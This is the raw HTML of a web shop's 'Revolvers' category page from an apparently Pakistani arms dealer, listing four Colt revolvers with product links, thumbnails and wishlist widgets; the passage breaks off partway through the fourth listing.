</ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid logo-row vc_custom_1545983242263 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="header-search-container wpb_column vc_column_container vc_col-sm-9 vc_col-lg-7"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="header-icon wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  header-phone" >
		<div class="wpb_wrapper">
			<p><span class="lnr lnr-phone">icon</span><strong>Hotline: </strong>+92-42-37322223</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid header-menu-social vc_custom_1543991789956 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="col-category wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="col-menu wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-9"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="header-main-right wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  header-phone" >
		<div class="wpb_wrapper">
			<p><span class="lnr lnr-phone-handset">icon</span><strong>Whatsapp: </strong>+92-3041466911</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div>
											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://hiraarms.com">Home</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://hiraarms.com/product-category/guns/">Guns</a>		
		
					<span class="separator">/</span>		
	
		
					Revolvers		
		
		
	
	</nav>
		</div>
	</div>
	<div class="shop_content">
		<div class="container shop_content-inner">
			<div class="row">
				<div id="archive-product" class="page-content col-12 col-lg-9 grid-view main-column order-lg-last">
											<header class="entry-header shop-title">
							<h2 class="entry-title">Revolvers</h2>
						</header>
										<div class="archive-border">
						<!-- shop banner -->
																								<!-- end shop banner -->
						
						
													<div class="toolbar">
								<div class="toolbar-inner">
									<div class="view-mode">
										<label>View on</label>
										<a href="#" class="grid  active" title="Grid">Grid</a>
										<a href="#" class="list " title="List">List</a>
									</div>
									<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 4 results</p>
<form class="woocommerce-ordering hidden-xs" method="get">
	<div class="orderby-wrapper">
		<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
	</div>
	<input type="hidden" name="paged" value="1" />
	</form>
									<div class="clearfix"></div>
								</div>
							</div>
																			
							<div class="shop-products products grid-view sidebar">
																								<div class="shop-products-inner">
									<div class="row">
																					<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 col-over-1600 col-over1600-5 post-3424 product type-product status-publish has-post-thumbnail product_cat-guns product_cat-revolvers first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/colt-anaconda-44-mag-stainless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/10/ANACONDA-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://hiraarms.com/wp-content/uploads/2024/10/ANACONDA-1-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2024/10/ANACONDA-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3424  wishlist-fragment on-first-load"
	data-fragment-ref="3424"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3424,&quot;parent_product_id&quot;:3424,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3424&#038;_wpnonce=1f813b6477"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3424"
		data-product-type="simple"
		data-original-product-id="3424"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3424" class="compare button" data-product_id="3424" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3424" href="https://hiraarms.com/product/colt-anaconda-44-mag-stainless/" title="COLT ANACONDA 44 MAGNUM REVOLVER  6-INCH STAINLESS">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/guns/" rel="tag">Guns</a>, <a href="https://hiraarms.com/product-category/guns/revolvers/" rel="tag">Revolvers</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">COLT ANACONDA 44 MAGNUM REVOLVER  6-INCH STAINLESS</h2>					<a href="https://hiraarms.com/product/colt-anaconda-44-mag-stainless/">COLT ANACONDA 44 MAGNUM REVOLVER  6-INCH STAINLESS</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/colt-anaconda-44-mag-stainless/" data-quantity="1" class="button product_type_simple" data-product_id="3424" data-product_sku="" aria-label="Read more about &ldquo;COLT ANACONDA 44 MAGNUM REVOLVER  6-INCH STAINLESS&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/colt-anaconda-44-mag-stainless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/10/ANACONDA-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://hiraarms.com/wp-content/uploads/2024/10/ANACONDA-1-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2024/10/ANACONDA-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/guns/" rel="tag">Guns</a>, <a href="https://hiraarms.com/product-category/guns/revolvers/" rel="tag">Revolvers</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">COLT ANACONDA 44 MAGNUM REVOLVER  6-INCH STAINLESS</h2>					<a href="https://hiraarms.com/product/colt-anaconda-44-mag-stainless/">COLT ANACONDA 44 MAGNUM REVOLVER  6-INCH STAINLESS</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/colt-anaconda-44-mag-stainless/" data-quantity="1" class="button product_type_simple" data-product_id="3424" data-product_sku="" aria-label="Read more about &ldquo;COLT ANACONDA 44 MAGNUM REVOLVER  6-INCH STAINLESS&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3424  wishlist-fragment on-first-load"
	data-fragment-ref="3424"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3424,&quot;parent_product_id&quot;:3424,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3424&#038;_wpnonce=1f813b6477"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3424"
		data-product-type="simple"
		data-original-product-id="3424"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3424" class="compare button" data-product_id="3424" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3424" href="https://hiraarms.com/product/colt-anaconda-44-mag-stainless/" title="COLT ANACONDA 44 MAGNUM REVOLVER  6-INCH STAINLESS">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																					<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 col-over-1600 col-over1600-5 post-3308 product type-product status-publish has-post-thumbnail product_cat-guns product_cat-revolvers  instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/ruger-gp100-357-magnum-7-shot-double-action/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2023/05/COLT-KING-COBRA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://hiraarms.com/wp-content/uploads/2023/05/COLT-KING-COBRA-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2023/05/COLT-KING-COBRA-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3308  wishlist-fragment on-first-load"
	data-fragment-ref="3308"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3308,&quot;parent_product_id&quot;:3308,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3308&#038;_wpnonce=1f813b6477"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3308"
		data-product-type="simple"
		data-original-product-id="3308"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3308" class="compare button" data-product_id="3308" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3308" href="https://hiraarms.com/product/ruger-gp100-357-magnum-7-shot-double-action/" title="COLT KING COBRA .357 MAGNUM REVOLVER 4-INCH">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/guns/" rel="tag">Guns</a>, <a href="https://hiraarms.com/product-category/guns/revolvers/" rel="tag">Revolvers</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">COLT KING COBRA .357 MAGNUM REVOLVER 4-INCH</h2>					<a href="https://hiraarms.com/product/ruger-gp100-357-magnum-7-shot-double-action/">COLT KING COBRA .357 MAGNUM REVOLVER 4-INCH</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/ruger-gp100-357-magnum-7-shot-double-action/" data-quantity="1" class="button product_type_simple" data-product_id="3308" data-product_sku="" aria-label="Read more about &ldquo;COLT KING COBRA .357 MAGNUM REVOLVER 4-INCH&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/ruger-gp100-357-magnum-7-shot-double-action/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2023/05/COLT-KING-COBRA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2023/05/COLT-KING-COBRA-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2023/05/COLT-KING-COBRA-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/guns/" rel="tag">Guns</a>, <a href="https://hiraarms.com/product-category/guns/revolvers/" rel="tag">Revolvers</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">COLT KING COBRA .357 MAGNUM REVOLVER 4-INCH</h2>					<a href="https://hiraarms.com/product/ruger-gp100-357-magnum-7-shot-double-action/">COLT KING COBRA .357 MAGNUM REVOLVER 4-INCH</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/ruger-gp100-357-magnum-7-shot-double-action/" data-quantity="1" class="button product_type_simple" data-product_id="3308" data-product_sku="" aria-label="Read more about &ldquo;COLT KING COBRA .357 MAGNUM REVOLVER 4-INCH&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3308  wishlist-fragment on-first-load"
	data-fragment-ref="3308"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3308,&quot;parent_product_id&quot;:3308,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3308&#038;_wpnonce=1f813b6477"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3308"
		data-product-type="simple"
		data-original-product-id="3308"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3308" class="compare button" data-product_id="3308" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3308" href="https://hiraarms.com/product/ruger-gp100-357-magnum-7-shot-double-action/" title="COLT KING COBRA .357 MAGNUM REVOLVER 4-INCH">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																					<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 col-over-1600 col-over1600-5 post-3420 product type-product status-publish has-post-thumbnail product_cat-guns product_cat-revolvers last instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/colt-python-357-magnum-revolver-6-inch-stainless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/10/puthon-357-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/10/puthon-357-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2024/10/puthon-357-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3420  wishlist-fragment on-first-load"
	data-fragment-ref="3420"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3420,&quot;parent_product_id&quot;:3420,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3420&#038;_wpnonce=1f813b6477"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3420"
		data-product-type="simple"
		data-original-product-id="3420"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3420" class="compare button" data-product_id="3420" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3420" href="https://hiraarms.com/product/colt-python-357-magnum-revolver-6-inch-stainless/" title="COLT PYTHON .357 MAGNUM REVOLVER  5-INCH STAINLESS">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/guns/" rel="tag">Guns</a>, <a href="https://hiraarms.com/product-category/guns/revolvers/" rel="tag">Revolvers</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">COLT PYTHON .357 MAGNUM REVOLVER  5-INCH STAINLESS</h2>					<a href="https://hiraarms.com/product/colt-python-357-magnum-revolver-6-inch-stainless/">COLT PYTHON .357 MAGNUM REVOLVER  5-INCH STAINLESS</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/colt-python-357-magnum-revolver-6-inch-stainless/" data-quantity="1" class="button product_type_simple" data-product_id="3420" data-product_sku="" aria-label="Read more about &ldquo;COLT PYTHON .357 MAGNUM REVOLVER  5-INCH STAINLESS&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/colt-python-357-magnum-revolver-6-inch-stainless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/10/puthon-357-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/10/puthon-357-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2024/10/puthon-357-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/guns/" rel="tag">Guns</a>, <a href="https://hiraarms.com/product-category/guns/revolvers/" rel="tag">Revolvers</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">COLT PYTHON .357 MAGNUM REVOLVER  5-INCH STAINLESS</h2>					<a href="https://hiraarms.com/product/colt-python-357-magnum-revolver-6-inch-stainless/">COLT PYTHON .357 MAGNUM REVOLVER  5-INCH STAINLESS</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/colt-python-357-magnum-revolver-6-inch-stainless/" data-quantity="1" class="button product_type_simple" data-product_id="3420" data-product_sku="" aria-label="Read more about &ldquo;COLT PYTHON .357 MAGNUM REVOLVER  5-INCH STAINLESS&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3420  wishlist-fragment on-first-load"
	data-fragment-ref="3420"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3420,&quot;parent_product_id&quot;:3420,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3420&#038;_wpnonce=1f813b6477"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3420"
		data-product-type="simple"
		data-original-product-id="3420"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3420" class="compare button" data-product_id="3420" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3420" href="https://hiraarms.com/product/colt-python-357-magnum-revolver-6-inch-stainless/" title="COLT PYTHON .357 MAGNUM REVOLVER  5-INCH STAINLESS">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																					<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 col-over-1600 col-over1600-5 post-3306 product type-product status-publish has-post-thumbnail product_cat-guns product_cat-revolvers first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/colt-king-cobra-revolver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2023/05/GP100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2023/05/GP100-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2023/05/GP100-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3306  wishlist-fragment on-first-load"
	data-fragment-ref="3306"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3306,&quot;parent_product_id&quot;:3306,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3306&#038;_wpnonce=1f813b6477"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3306"
		data-product-type="simple"
		data-original-product-id="3306"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3306" class="compare button" data-product_id="3306" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
